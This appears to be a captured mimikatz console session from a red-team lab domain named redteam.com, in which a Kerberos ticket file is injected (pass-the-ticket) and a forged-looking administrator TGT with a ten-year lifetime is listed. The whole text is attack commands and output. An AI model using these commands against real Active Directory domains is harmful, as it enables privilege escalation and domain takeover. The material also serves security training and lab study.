 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2024/5/24 14:54:21 ; 2034/5/22 14:54:21 ; 2034/5/22 14:54:21
Service Name (02) : krbtgt ; redteam.com ; @ redteam.com
Target Name (--) : @ redteam.com
Client Name (01) : administrator ; @ redteam.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **